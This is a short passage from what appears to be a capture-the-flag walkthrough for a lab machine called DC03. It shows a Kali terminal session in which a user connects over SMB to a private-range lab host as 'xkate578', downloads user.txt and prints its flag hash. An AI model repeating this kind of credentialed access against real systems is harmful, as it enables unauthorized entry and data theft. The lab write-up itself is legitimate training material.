 [root@kali] /home/kali/DC03
❯ smbclient -U xkate578 //192.168.56.103/share
Password for [WORKGROUP\xkate578]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                  DR        0  Sun Mar  2 11:30:09 2025
  ..                                  D        0  Thu Aug  1 13:38:08 2024
  desktop.ini                       AHS      282  Thu Aug  1 13:38:08 2024
  user.txt                            A       70  Thu Aug  1 13:39:25 2024
                12942591 blocks of size 4096. 10931336 blocks available
smb: \> get user.txt
getting file \user.txt of size 70 as user.txt (6.8 KiloBytes/sec) (average 6.8 KiloBytes/sec)
smb: \> exit
[root@kali] /home/kali/DC03
❯ cat user.txt
��12f54a96f64443246930da001cafda8b